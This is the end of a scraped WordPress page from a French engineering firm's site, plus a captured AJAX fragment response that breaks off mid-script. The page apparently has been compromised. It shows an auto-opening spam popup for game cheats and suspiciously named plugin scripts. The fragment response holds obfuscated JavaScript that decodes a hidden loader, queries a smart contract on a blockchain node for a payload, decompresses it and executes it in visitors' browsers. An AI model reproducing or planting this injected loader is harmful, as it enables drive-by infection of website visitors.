top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/?wc-ajax=get_refreshed_fragments
body_size: 3906
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x41